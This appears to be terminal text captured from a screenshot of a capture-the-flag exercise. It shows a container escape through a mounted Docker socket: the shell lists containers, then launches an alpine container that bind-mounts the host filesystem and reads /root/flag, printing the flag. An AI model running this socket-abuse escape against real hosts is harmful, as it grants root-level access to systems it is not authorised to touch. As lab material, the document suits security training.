 / # ^[[5;5R/usr/local/bin/docker -H unix:///var/run/docker.sock ps --format "{{.Names}} {{.Image}}"
/usr/local/bin/docker -H unix:///var/run/docker.sock ps --format "{{.Names}}
 {{.Image}}"
target hexc2/kvm-target:1.0
/ # ^[[9;5R/usr/local/bin/docker -H unix:///var/run/docker.sock run --rm -v /:/host alpine cat /host/root/flag
/usr/local/bin/docker -H unix:///var/run/docker.sock run --rm -v /:/host alp
ine cat /host/root/flag
hexc2{escape_sock_3b8d1f4a}